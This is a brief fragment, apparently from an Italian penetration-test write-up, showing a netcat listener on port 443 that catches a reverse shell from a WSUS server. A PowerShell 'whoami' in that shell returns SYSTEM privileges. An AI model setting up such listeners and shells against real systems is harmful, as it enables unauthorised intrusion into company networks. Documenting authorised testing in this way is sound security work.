 SRVWSUS: Finalmente una shell “decente”
# nc -lvvp 443
connect to <NOSTRO_IP> from <COMPANY_PUBLIC_IP>
50341
PS C:Windowssystem32> whoami
nt authoritysystem
 